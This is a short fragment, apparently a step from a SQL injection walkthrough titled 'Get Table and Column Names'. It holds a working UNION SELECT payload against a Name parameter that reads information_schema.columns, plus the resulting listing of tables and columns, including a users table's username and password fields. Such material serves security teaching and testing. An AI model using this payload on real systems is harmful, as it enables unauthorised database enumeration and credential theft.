 Get Table and Column Names

Name=Matthew'%20union%20select%20table_name,column_name,null,null,null%20from%20information_schema.columns--

| Name | E-mail |
|---|---|
| Matthew Adamson | handytrick@gmail.com |
| shop_items | price |
| shop_items | prodid |
| shop_items | prodname |
| addr_book | contactemail |
| addr_book | contactname |
| users | username |
| users | password |